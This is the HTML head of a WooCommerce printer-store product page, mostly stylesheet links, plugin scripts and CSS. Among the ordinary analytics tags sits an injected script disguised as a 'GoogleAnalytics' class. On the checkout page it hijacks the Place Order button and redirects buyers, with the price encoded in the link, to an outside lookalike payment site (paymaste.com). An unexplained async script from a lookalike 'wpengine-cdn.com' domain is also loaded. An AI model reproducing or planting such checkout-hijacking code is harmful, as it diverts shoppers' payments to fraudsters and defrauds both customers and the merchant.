<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-countdown-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/builders/elementor/etheme-countdown.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-quantity-types-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/quantity-types.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-elements-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product-elements.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-tabs-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/tabs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wc-tabs-types-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/tabs-types.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-288556-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-288556.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-star-rating-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/star-rating.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-comments-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/comments.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-post-meta-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/blog/single-post/meta.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcemi-fontawesome-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/libraries/font-awesome/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcemi-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/css/public-wcemi.css' type='text/css' media='all' />
<style id='wcemi-inline-css' type='text/css'>
.wcemi-method__item.wcemi-method__item--selected,
        .wcemi-method__item.wcemi-method__item--selected:hover {
            background-color: #185c98;
            color: #ffffff;
        }.wcemi-bank__item:hover,
        .wcemi-method__item:hover,
        .wcemi-bank__item.wcemi-bank__item--selected {
            background-color: #f0f0f0;
            color: #6d6d6d;
        }.wcemi-popup-trigger,
        .wcemi-popup-trigger:hover {
            background-color: #333333;
            color: #ffffff;
        }.wcemi-variable-prices > div {
            background-color: #f0f0f0;
            color: #6d6d6d;
        }
        .wcemi-variable-prices > div:hover {
            background-color: #185c98;
            color: #ffffff;
        }
</style>
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://printerpoint.co.in/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/xstore-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-xstore-icons-css' href='https://printerpoint.co.in/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/light.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"f7c58e18a7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://printerpoint.co.in/wp-json/wp/v2/product/45259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://printerpoint.co.in/?p=45259' />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Etasi Group"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons 